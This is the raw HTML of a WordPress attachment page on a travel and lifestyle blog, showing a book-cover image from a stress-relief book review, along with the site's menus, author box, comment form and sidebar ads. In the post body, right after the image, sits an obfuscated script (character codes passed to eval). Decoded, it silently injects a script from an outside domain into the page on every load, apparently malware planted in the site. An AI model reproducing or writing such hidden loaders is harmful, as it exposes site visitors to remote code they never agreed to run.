<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fchicken-soup-for-the-soul-say-goodbye-to-stress-review%2Fstressbook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fchicken-soup-for-the-soul-say-goodbye-to-stress-review%2Fstressbook%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=1DEC91A0E85C6D94EB192818BA973A00');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9957 attachmentid-9957 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/reviewsgiveaways/" itemprop="item"><span itemprop="name">Reviews/Giveaways</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/" itemprop="item"><span itemprop="name">Chicken Soup for the Soul: Say Goodbye to Stress Review</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/" itemprop="item"><span itemprop="name">stressbook</span></a><meta itemprop="position" content="5" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-9957" class="post-9957 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">stressbook</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2012/09/stressbook.jpg'><img fetchpriority="high" decoding="async" width="193" height="300" src="https://bondwithkarla.com/wp-content/uploads/2012/09/stressbook.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/" rel="prev">Chicken Soup for the Soul: Say Goodbye to Stress Review</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-9957 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4e1688495d1e567e4befd4c911433db" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769295761" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84016d31ff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9957-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
